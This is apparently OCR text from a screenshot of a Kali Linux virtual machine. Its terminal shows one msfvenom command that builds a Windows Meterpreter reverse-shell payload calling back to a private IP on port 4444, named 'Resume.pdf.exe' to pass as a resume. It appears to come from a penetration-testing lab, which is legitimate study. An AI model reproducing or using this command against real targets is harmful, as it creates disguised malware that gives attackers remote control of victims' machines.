 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:44
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.100.181 lport=4444 -f exe -o Resume.pdf.exe
KALI
Right Ctrl
Search
ENG
US
3:44 PM
2025-08-27